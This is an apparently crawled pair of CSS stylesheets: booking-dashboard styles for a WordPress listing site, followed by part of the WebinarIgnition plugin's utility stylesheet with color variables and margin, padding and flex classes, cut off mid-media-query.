.booking-grid-wrapper .col-md-3 .nav-tabs li a {
    margin-right: 0 !important;
}

.user-booking-settings-add-new-listing {
    float: left;
    width: 100%;
}

.user-booking-settings-add-new-listing button.add-listing-for-booking {
    width: 30px;
    float: right;
    height: 30px;
    line-height: 30px;
    padding: 0;
    margin-top: 5px;
    margin-right: 5px;
    background: #0294ff;
    color: #fff;
    border-color: #0294ff;
}

.user-booking-settings .custom-form-control#dashboard-timeslot {
    margin: 15px;
    width: calc(100% - 30px) !important;
    height: 40px;
}

.user-booking-settings .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #7f7f7f !important;
    line-height: 40px;
}

.user-booking-settings .select2-container--default .select2-selection--single {
    border-color: #e3e3e3 !important;
}

.user-booking-settings .select2-container .select2-selection--single {
    height: 40px;
    width: 100%;
    float: left;
    position: relative;
}

.user-booking-settings .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 40px;
}

.user-booking-settings .select2.select2-container.select2-container--default {
    min-width: calc(100% - 45px);
    max-width: calc(100% - 45px);
}

.select2-dropdown, .select2-container--default .select2-search--dropdown .select2-search__field {
    border-color: #e3e3e3 !important;
}

.user-booking-settings .select2.select2-container.select2-container--default.select2-container--below {
    max-width: calc(100% - 45px);
    min-width: calc(100% - 45px);
}
.lp-booking-section-slide-up{
    position: absolute;
    top: 5px;
    right: 10px;
    font-size: 22px !important;
    cursor: pointer;
    display:none !important;
}

.cal-bookingEndTime {
    font-size: 12px;
    line-height: unset !important;
}

.booking-setting-icon-delete-listing {
    cursor: pointer;
}

p.lp-booking-section-top-day-name {
    font-size: 12px;
    font-weight: normal;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
    margin: 0;
    color: #4D4F5C;
    text-transform: uppercase;
    padding-top: 10px;
}

.lp-dashboard-booking-calander-more-popup .cell-pill-container {
    display: block;
}

span.lp-booking-section-footer-view-switch i {
    margin-left: 2px;
}

.user-booking-settings-add-new-listing .custom-form-control {
    max-width: calc(100% - 45px);
    float: left;
    height: 40px;
}

.lp-booking-section .ui-state-default, .lp-booking-section .ui-widget-content .ui-state-default, .lp-booking-section .ui-widget-header .ui-state-default {
    border: none !important;
}

.lp-booking-section .ui-datepicker-calendar tr td {
    border: 1px solid #ddd !important;
    border-collapse: collapse !important;
}

.lp-booking-section .ui-datepicker-calendar .ui-datepicker th {
    padding: 8px !important;
}

.booking-action-content .dropdown button:focus {
    outline: 0px !important;
}

.booking-action-content .dropdown button:active {
    box-shadow: none !important;
}

.lp-booking-slots-outer-wrap {
    color: #4D4F5C;
    text-transform: uppercase;
    font-size: 18px !important;
    font-weight: bold;
    margin-top: 10px;
}

.lp-booking-section-time-pill-container .lp-booking-disable {
    display: none;
}


.lp-booking-section .ui-datepicker .ui-datepicker-prev span {
    background: url(../images/arrow/leftarrow.png) no-repeat !important;
    background-size: cover;
    margin-top: -7px;
    margin-left: -4px;
    height: 100%;
    width: 100%;
}

.lp-booking-section .ui-datepicker .ui-datepicker-next span {
    background: url(../images/arrow/rightarrow.png) no-repeat !important;
    background-size: cover;
    margin-top: -7px;
    margin-left: -4px;
    height: 100%;
    width: 100%;
}

.lp-booking-section .ui-datepicker .ui-datepicker-prev, .lp-booking-section .ui-datepicker .ui-datepicker-next {
    border: 1px solid transparent;
    cursor: pointer;
    width: 35px;
    height: 35px;
}

.lp-booking-section .ui-datepicker .ui-datepicker-prev:hover, .lp-booking-section .ui-datepicker .ui-datepicker-next:hover {
    border-color: #E8E9EC;
    border-radius: 5px;
    box-shadow: 0 0 10px -3px #E8E9EC;
}


#lp-dashboard-booking-calander .ui-datepicker .ui-datepicker-prev span {
    background: url(../images/arrow/leftarrow.png) no-repeat !important;
    background-size: cover;
    margin-top: -7px;
    margin-left: -4px;
    height: 100%;
    width: 100%;
}

#lp-dashboard-booking-calander .ui-datepicker .ui-datepicker-next span {
    background: url(../images/arrow/rightarrow.png) no-repeat !important;
    background-size: cover;
    margin-top: -7px;
    margin-left: -4px;
    height: 100%;
    width: 100%;
}

#lp-dashboard-booking-calander .ui-datepicker .ui-datepicker-prev, #lp-dashboard-booking-calander .ui-datepicker .ui-datepicker-next {
    border: 1px solid transparent;
    cursor: pointer;
    width: 35px;
    height: 35px;
}

#lp-dashboard-booking-calander .ui-datepicker .ui-datepicker-prev:hover, #lp-dashboard-booking-calander .ui-datepicker .ui-datepicker-next:hover {
    border-color: #E8E9EC;
    border-radius: 5px;
    box-shadow: 0 0 10px -3px #E8E9EC;
}

#lp-dashboard-booking-calander {
    padding: 35px;
    position: relative;
}

#booking-details-sidebar {
    position: relative;
}

div#booking-details-sidebar-preloader {
    position: absolute;
    width: 100%;
    height: 100vh;
    background: #000000cc;
    top: -1px;
    left: 0;
}

div#booking-details-sidebar-preloader i.fa.fa-spin.fa-spinner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 40px;
}
.lp-dashboard-booking-calander-loader{
    position: absolute;
    width:  calc(100% - 70px);
    height: 100%;
    background-color: #00000096;
    text-align: center;
    color: #000;
    top: 35px;
    left: 35px;
    height: 830px;
}
.lp-dashboard-booking-calander-loader i{
    font-size: 59px;
    margin-top: 300px;
}
.cell-pill-container{
    text-align: left !important;
}

.back-to-bookings{
    display: none;
    text-align: right;
}
.back-to-bookings button{
    background-color: #0093ff;
    color: #fff;
    margin-right: 35px;
}
.back-to-bookings button span{
    color: #fff;
    text-transform: uppercase;
}
#bookings-form-toggle{
    position: relative;
    float: right;
    width: 100%;
}
.dashboard-content .blank-left-side p{
    width: 450px;
}
.dash-booking-remove-icon, .dash-booking-remove-icon:hover{
    background: #df9c95;
    border-radius: 50%;
    width: 21px;
    height: 21px;
    text-align: center;
    color: #fff;
}
.dash-booking-select-time-slot{
    display: block;
    width: 100%;
    height: 46px;
    padding: 0px 12px 0 30px !important;
    font-size: 14px;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #dce0e2;
    border-radius: 4px;
    box-shadow: none;
}
.timeslot-spinner{
    position: absolute;
    right: 25px;
    top: 50%;
    transform: translateY(-50%);
    display: none;
}
.listing-page-sidebar .lp-widget ul{
    border: 0 !important;
}
.listing-page-sidebar .lp-widget ul li{
    padding:10px 0 !important;
    background: transparent !important;
}
.listing-page-sidebar .lp-widget ul.lp-form-booking-detail li{
    border: 0 !important;
}
.DisableArrow{
    opacity: 0.5;
}
#booking-calendar-select-date .ui-datepicker-calendar tbody tr td span{
    padding: 10px !important;
    border-radius: 0px !important;
    font-size: 14px !important;
}
.lp-booking-error{
    display: none;
    clear: both;
    color: #363F48;
    padding: 10px 10px;
    border: 1px solid #dce0e2;
    border-left: 15px solid #ff4a7a;
}
.lp-bookings-btns{
    height: 37px;
    box-shadow: none;
    border: 0;
    background-color: #e7edf3;
    color: #3f576e;
    border-radius: 5px;
    margin-right: 5px;
    width: 150px;
    text-transform: uppercase;
    font-weight: 500;
}
#bookings-save-btn{
    background-color: #73d500 !important;
    color: #fff !important;
}
.lp-add-new-listing-for-booking{
    background:#73d500 !important;
}



.lp-booking-label {
    margin-bottom: 5px !important;
    display: block;
}
.lp-booking-label-desc {
    font-size: 13px;
    color: #7f7f7f;
    font-weight: 500;
    margin-bottom: 10px !important;
    display: block;
}
.lp-booking-form-attr-checkbox {
    display: flex !important;
    justify-content: flex-start;
    align-items: center;
    position: relative;
    cursor: pointer;
    margin: 0 0 15px 0;
}
.lp-booking-form-attr-checkbox:last-child {
    margin-bottom: 0;
}
.lp-booking-form-attr-checkbox input {
    display: none;
}
.lp-booking-form-attr-checkbox label {
    margin: 0 !important;
}
input[type=checkbox] + label:before {
    content: '' !important;
    position: absolute !important;
    width: calc(100% + 2px) !important;
    height: calc(100% + 2px) !important;
    top: -1px !important;
    left: -1px !important;
    border-radius: 6px !important;
    border: 1px solid #dce0e2 !important;
    z-index: 9 !important;
    cursor: pointer !important;
}
input[type=checkbox]:checked + label:before {
    border: 1px solid #1e73be !important;
}
.booking-setting-icon-edit-listing,
.booking-setting-icon-edit-listing:hover
{
    background: #1e73be;
    margin-right: 5px;
    cursor: pointer;
}
div#edit-booking-atts {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #00000066;
    z-index: 9999;
    display: none;
}
.edit-booking-atts-container {
    background: #fff;
    padding: 20px 20px 20px 20px;
    max-width: 400px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border-radius: 12px;
}
.close-edit-booking-atts {
    font-size: 18px !important;
    position: absolute;
    top: -15px;
    right: -15px;
    cursor: pointer;
    color: #fff;
}
#edit-booking-atts .form-group label {
    line-height: 12px;
}
.booking-setting-save-atts {
    background: #2979bf;
    border: 1px solid #2979bf;
    border-radius: 5px;
    width: 100%;
    padding: 10px;
    color: #fff;
    transition: 350ms ease-in-out;
}
.booking-setting-save-atts:hover {
    background: #fff;
    color: #2979bf;
}
#booking-settings-sidebar .booking-setting-icon-edit-listing {
    background: #fff;
}
#booking-settings-sidebar .lp-listing-booking-form-attrs-holder {
    margin-top: 40px !important;
}
#booking-settings-sidebar .lp-listing-booking-form-attrs-holder .lp-coupon-box-row {
    border: none !important;
}
#booking-settings-sidebar .lp-listing-booking-form-attrs-holder .lp-coupon-box-row .lp-booking-form-attr-checkbox label {
    font-size: 12px !important;
}












--- FILE ---
content_type: text/css
request_url: https://bananamonkeyglobal.com/wp-content/plugins/webinar-ignition/inc/lp/css/webinar-modern.css?ver=4.06.05-1768530648
body_size: 25731
content:
:root {
  --webinarignition-var-blue: #0d6efd;
  --webinarignition-var-indigo: #6610f2;
  --webinarignition-var-purple: #6f42c1;
  --webinarignition-var-pink: #d63384;
  --webinarignition-var-red: #dc3545;
  --webinarignition-var-orange: #fd7e14;
  --webinarignition-var-yellow: #ffc107;
  --webinarignition-var-green: #198754;
  --webinarignition-var-teal: #20c997;
  --webinarignition-var-cyan: #0dcaf0;
  --webinarignition-var-white: #fff;
  --webinarignition-var-gray: #6c757d;
  --webinarignition-var-gray-dark: #343a40;
  --webinarignition-var-primary: #0d6efd;
  --webinarignition-var-secondary: #6c757d;
  --webinarignition-var-success: #198754;
  --webinarignition-var-info: #0dcaf0;
  --webinarignition-var-warning: #ffc107;
  --webinarignition-var-danger: #dc3545;
  --webinarignition-var-light: #ced4da;
  --webinarignition-var-dark: #212529;
  --webinarignition-var-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto,
    "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif,
    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --webinarignition-var-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas,
    "Liberation Mono", "Courier New", monospace;
  --webinarignition-var-gradient: linear-gradient(
    180deg,
    rgba(255, 255, 255, 0.15),
    rgba(255, 255, 255, 0)
  );
  /* FSE Colors with fallback alternative colors */
    --wi-fse-color-primary: var(--wp--preset--color--primary, #6d6ffc);
  --wi-fse-color-secondary: var(--wp--preset--color--secondary, #f0f0f0);
  --wi-fse-color-background: var(--wp--preset--color--background, #ffffff);
  --wi-fse-color-foreground: var(--wp--preset--color--foreground, #222222);
  --wi-fse-color-base: var(--wp--preset--color--base, #eaeaea);
  --wi-fse-color-accent: var(--wp--preset--color--accent, #ff5722);
}

.wi-h1,
#webinarignition .wi-h1,
.wi-h2,
#webinarignition .wi-h2,
.wi-h3,
#webinarignition .wi-h3,
.wi-h4,
#webinarignition .wi-h4,
.wi-h5,
#webinarignition .wi-h5,
.wi-h6,
#webinarignition .wi-h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

.wi-h1,
#webinarignition .wi-h1 {
  font-size: calc(1.375rem + 1.5vw);
}
@media (min-width: 1200px) {
  .wi-h1,
  #webinarignition .wi-h1 {
    font-size: 2.5rem;
  }
}

.wi-h2,
#webinarignition .wi-h2 {
  font-size: calc(1.325rem + 0.9vw);
}
@media (min-width: 1200px) {
  .wi-h2,
  #webinarignition .wi-h2 {
    font-size: 2rem;
  }
}

.wi-h3,
#webinarignition .wi-h3 {
  font-size: calc(1.3rem + 0.6vw);
}
@media (min-width: 1200px) {
  .wi-h3,
  #webinarignition .wi-h3 {
    font-size: 1.75rem;
  }
}

.wi-h4,
#webinarignition .wi-h4 {
  font-size: calc(1.275rem + 0.3vw);
}
@media (min-width: 1200px) {
  .wi-h4,
  #webinarignition .wi-h4 {
    font-size: 1.5rem;
  }
}

.wi-h5,
#webinarignition .wi-h5 {
  font-size: 1.25rem;
}

.wi-h6,
#webinarignition .wi-h6 {
  font-size: 1rem;
}

.wi-small,
#webinarignition .wi-small {
  font-size: 0.875em;
}

[hidden] {
  display: none !important;
}

.justify-content-start {
  -webkit-justify-content: flex-start !important;
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}

.justify-content-end {
  -webkit-justify-content: flex-end !important;
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}

.justify-content-center {
  -webkit-justify-content: center !important;
  -ms-flex-pack: center !important;
  justify-content: center !important;
}

.justify-content-between {
  -webkit-justify-content: space-between !important;
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}

.justify-content-around {
  -webkit-justify-content: space-around !important;
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}

.justify-content-evenly {
  -webkit-justify-content: space-evenly !important;
  -ms-flex-pack: space-evenly !important;
  justify-content: space-evenly !important;
}
#wi_ctaVideo {
	position: relative;
	width: 100%;
}

#wi_ctaVideoPlayer {
	width: 100%;
	height: 100%;
}

#wi_ctaVideo > .wi_videoPlayerUnmute {
	position: absolute;
	width: 124px;
	top: 50%;
	margin-top: -22px;
	left: 50%;
	margin-left: -62px;
	z-index: 9999;
	display: none;
}

#wi_ctaVideo > .wi_videoPlayerMute {
	background: no-repeat;
	border: none;
	width: 7%;
	padding: 0 2% 1% 2%;
	position: absolute;
	transform: scale(1.5);
	bottom: 10px;
	left: 10px;
	display: none;
	box-shadow: none;
	transition: none;
	z-index: 9999;
	cursor: pointer;
}
.wi-register-page-wrapper{
  box-shadow: rgba(17, 17, 26, 0.05) 0px 1px 0px, rgba(17, 17, 26, 0.1) 0px 0px 8px;
}

.wi-register-page-wrapper h2{
  color: var(--wp--preset--color--contrast, #000) !important;
  background: var(--wp--preset--color--base, #fff);
  padding-top: 0;
  font-size: 1.7rem;
  font-family: inherit;
  font-weight: bold;
  margin-top: 0;
}

.wi-align-items-start {
  wi-align-items: flex-start !important;
}

.wi-align-items-end {
  wi-align-items: flex-end !important;
}

.wi-align-items-center {
  wi-align-items: center !important;
}

.wi-align-items-baseline {
  wi-align-items: baseline !important;
}

.wi-align-items-stretch {
  wi-align-items: stretch !important;
}

.align-content-start {
  -webkit-align-content: flex-start !important;
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}

.align-content-end {
  -webkit-align-content: flex-end !important;
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}

.align-content-center {
  -webkit-align-content: center !important;
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}

.align-content-between {
  -webkit-align-content: space-between !important;
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}

.align-content-around {
  -webkit-align-content: space-around !important;
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}

.align-content-stretch {
  -webkit-align-content: stretch !important;
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}

.wi-position-static {
  position: static !important;
}

.wi-position-relative {
  position: relative !important;
}

.wi-position-absolute {
  position: absolute !important;
}

.wi-position-fixed {
  position: fixed !important;
}

.wi-position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}

.top-0 {
  top: 0 !important;
}

.top-50 {
  top: 50% !important;
}

.top-100 {
  top: 100% !important;
}

.wi-bottom-0 {
  bottom: 0 !important;
}

.wi-bottom-50 {
  bottom: 50% !important;
}

.wi-bottom-100 {
  bottom: 100% !important;
}

.wi-start-0 {
  left: 0 !important;
}

.wi-start-50 {
  left: 50% !important;
}

.wi-start-100 {
  left: 100% !important;
}

.wi-end-0 {
  right: 0 !important;
}

.wi-end-50 {
  right: 50% !important;
}

.wi-end-100 {
  right: 100% !important;
}

.translate-middle {
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
}

.translate-middle-x {
  -webkit-transform: translateX(-50%) !important;
  -ms-transform: translateX(-50%) !important;
  transform: translateX(-50%) !important;
}

.translate-middle-y {
  -webkit-transform: translateY(-50%) !important;
  -ms-transform: translateY(-50%) !important;
  transform: translateY(-50%) !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-grid {
  display: grid !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -webkit-flex !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -webkit-inline-flex !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

.d-none {
  display: none !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.vw-100 {
  width: 100vw !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mh-100 {
  max-height: 100% !important;
}

.vh-100 {
  height: 100vh !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.wi-mm-0 {
  margin: 0 !important;
}

.wi-mm-1 {
  margin: 0.25rem !important;
}

.wi-mm-2 {
  margin: 0.5rem !important;
}

.wi-mm-3 {
  margin: 1rem !important;
}

.wi-mm-4 {
  margin: 1.5rem !important;
}

.wi-mm-5 {
  margin: 3rem !important;
}

.wi-mm-auto {
  margin: auto !important;
}

.wi-mmx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important;
}

.wi-mmx-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important;
}

.wi-mmx-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important;
}

.wi-mmx-3 {
  margin-right: 1rem !important;
  margin-left: 1rem !important;
}

.wi-mmx-4 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important;
}

.wi-mmx-5 {
  margin-right: 3rem !important;
  margin-left: 3rem !important;
}

.wi-mmx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}

.wi-mmy-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.wi-mmy-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}

.wi-mmy-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important;
}

.wi-mmy-3 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}

.wi-mmy-4 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}

.wi-mmy-5 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}

.wi-mmy-auto {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.wi-mmt-0 {
  margin-top: 0 !important;
}

.wi-mmt-1 {
  margin-top: 0.25rem !important;
}

.wi-mmt-2 {
  margin-top: 0.5rem !important;
}

.wi-mmt-3 {
  margin-top: 1rem !important;
}

.wi-mmt-4 {
  margin-top: 1.5rem !important;
}

.wi-mmt-5 {
  margin-top: 3rem !important;
}

.wi-mmt-auto {
  margin-top: auto !important;
}

.wi-mme-0 {
  margin-right: 0 !important;
}

.wi-mme-1 {
  margin-right: 0.25rem !important;
}

.wi-mme-2 {
  margin-right: 0.5rem !important;
}

.wi-mme-3 {
  margin-right: 1rem !important;
}

.wi-mme-4 {
  margin-right: 1.5rem !important;
}

.wi-mme-5 {
  margin-right: 3rem !important;
}

.wi-mme-auto {
  margin-right: auto !important;
}

.wi-mmb-0 {
  margin-bottom: 0 !important;
}

.wi-mmb-1 {
  margin-bottom: 0.25rem !important;
}

.wi-mmb-2 {
  margin-bottom: 0.5rem !important;
}

.wi-mmb-3 {
  margin-bottom: 1rem !important;
}

.wi-mmb-4 {
  margin-bottom: 1.5rem !important;
}

.wi-mmb-5 {
  margin-bottom: 3rem !important;
}

.wi-mmb-auto {
  margin-bottom: auto !important;
}

.wi-mms-0 {
  margin-left: 0 !important;
}

.wi-mms-1 {
  margin-left: 0.25rem !important;
}

.wi-mms-2 {
  margin-left: 0.5rem !important;
}

.wi-mms-3 {
  margin-left: 1rem !important;
}

.wi-mms-4 {
  margin-left: 1.5rem !important;
}

.wi-mms-5 {
  margin-left: 3rem !important;
}

.wi-mms-auto {
  margin-left: auto !important;
}

.wi-p-0 {
  padding: 0 !important;
}

.wi-p-1 {
  padding: 0.25rem !important;
}

.wi-p-2 {
  padding: 0.5rem !important;
}

/* .wi-p-3 {
    padding: 1rem !important; } */

.wi-p-4 {
  padding: 1.5rem !important;
}

.wi-p-5 {
  padding: 3rem !important;
}

.wi-px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important;
}

.wi-px-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important;
}

.wi-px-2 {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important;
}

.wi-px-3 {
  padding-right: 1rem !important;
  padding-left: 1rem !important;
}

.wi-px-4 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important;
}

.wi-px-5 {
  padding-right: 3rem !important;
  padding-left: 3rem !important;
}

.wi-py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.wi-py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}

.wi-py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}

.wi-py-3 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}

.wi-py-4 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}

.wi-py-5 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}

.wi-pt-0 {
  padding-top: 0 !important;
}

.wi-pt-1 {
  padding-top: 0.25rem;
}

.wi-pt-2 {
  padding-top: 0.5rem !important;
}

.wi-pt-3 {
  padding-top: 1rem !important;
}

.wi-pt-4 {
  padding-top: 1.5rem !important;
}

.wi-pt-5 {
  padding-top: 3rem !important;
}

.wi-pe-0 {
  padding-right: 0 !important;
}

.wi-pe-1 {
  padding-right: 0.25rem !important;
}

.wi-pe-2 {
  padding-right: 0.5rem !important;
}

.wi-pe-3 {
  padding-right: 1rem !important;
}

.wi-pe-4 {
  padding-right: 1.5rem !important;
}

.wi-pe-5 {
  padding-right: 3rem !important;
}

.wi-pb-0 {
  padding-bottom: 0 !important;
}

.wi-pb-1 {
  padding-bottom: 0.25rem !important;
}

.wi-pb-2 {
  padding-bottom: 0.5rem !important;
}

.wi-pb-3 {
  padding-bottom: 1rem !important;
}

.wi-pb-4 {
  padding-bottom: 1.5rem !important;
}

.wi-pb-5 {
  padding-bottom: 3rem !important;
}

.wi-ps-0 {
  padding-left: 0 !important;
}

.wi-ps-1 {
  padding-left: 0.25rem !important;
}

.wi-ps-2 {
  padding-left: 0.5rem !important;
}

.wi-ps-3 {
  padding-left: 1rem !important;
}

.wi-ps-4 {
  padding-left: 1.5rem !important;
}

.wi-ps-5 {
  padding-left: 3rem !important;
}

.wi-text-primary {
  color: #0d6efd !important;
}

.wi-text-secondary {
  color: #6c757d !important;
}

.wi-text-success {
  color: #198754 !important;
}

.wi-text-info {
  color: #0dcaf0 !important;
}

.wi-text-warning {
  color: #ffc107 !important;
}

.wi-text-danger {
  color: #dc3545 !important;
}

.wi-text-light {
  color: #ced4da !important;
}

.wi-text-dark {
  color: #212529 !important;
}

.wi-text-white {
  color: #fff !important;
}

.wi-text-body {
  color: #212529 !important;
}

.wi-text-muted {
  color: #6c757d !important;
}

.wi-text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.wi-text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.wi-text-reset {
  color: inherit !important;
}

.wi-bg-primary {
  background-color: #0d6efd !important;
}

.wi-bg-secondary {
  background-color: #6c757d !important;
}

.wi-bg-success {
  background-color: #198754 !important;
}

.wi-bg-info {
  background-color: #0dcaf0 !important;
}

.wi-bg-warning {
  background-color: #ffc107 !important;
}

.wi-bg-danger {
  background-color: #dc3545 !important;
}

.wi-bg-light {
  background-color: #ced4da !important;
}

.wi-bg-dark {
  background-color: #212529 !important;
}

.wi-bg-body {
  background-color: #fff !important;
}

.wi-bg-white {
  background-color: #fff !important;
}

.wi-bg-transparent {
  background-color: transparent !important;
}

.wi-bg-gradient {
  background-image: var(--webinarignition-var-gradient) !important;
}

@media (min-width: 576px) {
  .justify-content-sm-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-sm-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-sm-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-sm-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-sm-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-sm-center {
    wi-align-items: center !important;
  }
  .wi-align-items-sm-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-sm-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-sm-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-sm-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-sm-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-grid {
    display: grid !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-sm-none {
    display: none !important;
  }
  .wi-mm-sm-0 {
    margin: 0 !important;
  }
  .wi-mm-sm-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-sm-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-sm-3 {
    margin: 1rem !important;
  }
  .wi-mm-sm-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-sm-5 {
    margin: 3rem !important;
  }
  .wi-mm-sm-auto {
    margin: auto !important;
  }
  .wi-mmx-sm-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-sm-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-sm-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-sm-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-sm-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-sm-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-sm-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-sm-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-sm-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-sm-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-sm-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-sm-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-sm-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-sm-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-sm-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-sm-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-sm-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-sm-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-sm-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-sm-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-sm-auto {
    margin-top: auto !important;
  }
  .wi-mme-sm-0 {
    margin-right: 0 !important;
  }
